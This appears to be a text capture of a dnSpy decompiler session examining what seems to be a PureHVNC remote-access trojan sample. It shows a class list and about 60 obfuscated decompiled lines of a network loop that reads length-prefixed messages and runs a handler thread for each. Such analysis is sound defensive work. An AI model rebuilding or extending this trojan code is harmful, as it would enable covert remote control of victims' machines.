 dnSpy v6.5.1 (64-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
CentralAuthorizer @0200001F
IsolatedAuthorizerKinds @02000083
PureHVNC_Lib.Chains
AttachedChain @02000070
ChainListener @02000019
FormatterChain @0200000E
PureHVNC_Lib.Collections
PureHVNC_Lib.Comparisons
PureHVNC_Lib.Compilers
PureHVNC_Lib.Configuration
PureHVNC_Lib.Editors
PureHVNC_Lib.Evaluation
PureHVNC_Lib.Reporting
PureHVNC_Lib.Strategies
CompressorBuilder @02000011
ConnectedStrategy @0200002D
ProjectStrategy @02000027
RemoteStrategy @0200003F
StrategyDictionary @02000031
StrategySolver @0200002E
Sctgvth.Collections
Sctgvth.DataProcessing
Sctgvth.Generators
ActiveGenerator @0200005A
CustomGenerator @02000042
DispatcherGeneratorStatus @02000081
EncryptorDecider @02000039
EventChannelType @02000073
GeneratorBuffer @0200003A
IdentifiableGenerator @0200004F
IterableGenerator @0200005B
LogicalGenerator @02000053
ObserverGenerator @02000018
RunType @02000076
ScopeGenerator @02000133
SegmentedGenerator @02000025
VisibleGenerator @0200003D
Sctgvth.Networking
AdjustableClient @0200003C
AlphabeticClient @02000040
ClientCalculator @02000052
ClientEnumerator @02000132
ClientMonitor @02000062
ClientParsingMode @02000080
ClientRecord @0200006A
ClientSingleton @0200004E
FormatterTransmitter @0200002A
JoinedClient @0200006E
LocalClient @0200001C
MixedClient @0200006D
ResultState @0200007F
ScopeClient @02000008
StatelessClient @0200007D
TransferableClient @02000013
Base Type and Interfaces
TransferableClient
181 goto IL_03BE;
182 }
183 catch
184 {
185 TransferableClient.RequestIdentifiableClient();
186 goto IL_03BE;
187 }
188 IL_02DA:
189 byte[] array = new byte[4];
190 while (TransferableClient.SendDetachedClient())
191 {
192 try
193 {
194 TransferableClient.<>c__DisplayClass18_0 CS$<>8__locals1 = new TransferableClient.<>c__DisplayClass18_0();
195 int num2 = 4;
196 array = new byte[4];
197 int num3 = 0;
198 while (num2 != 0)
199 {
200 int num4 = TransferableClient.m_EfficientClient.Read(array, num3, num2);
201 num3 += num4;
202 num2 -= num4;
203 if (num4 <= 0 || num2 < 0)
204 {
205 throw new Exception();
206 }
207 }
208 num2 = BitConverter.ToInt32(array, 0);
209 if (num2 <= 0)
210 {
211 throw new Exception();
212 }
213 array = new byte[num2];
214 num3 = 0;
215 while (num2 != 0)
216 {
217 int num4 = TransferableClient.m_EfficientClient.Read(array, num3, num2);
218 num3 += num4;
219 num2 -= num4;
220 if (num4 <= 0 || num2 < 0)
221 {
222 throw new Exception();
223 }
224 }
225 CS$<>8__locals1._EmitterGenerator = AuthorizerRecord.JoinAuthorizer(array);
226 new Thread(new ThreadStart(CS$<>8__locals1.GenerateAdjustableMap)).Start();
227 }
228 catch
229 {
230 TransferableClient.RequestIdentifiableClient();
231 break;
232 }
233 }
234 IL_03BE:
235 if (TransferableClient.SendDetachedClient())
236 {
237 goto IL_02DA;
238 }
239 goto IL_007F;
240 }
241
242 // Token: 0x06000040 RID: 64 RVA: 0x00009E3C File Offset: 0x0000803C
243 private static bool SendAdvancedClient()
100 %
FN
20°C Partly sunny
3:34 PM
8/7/2025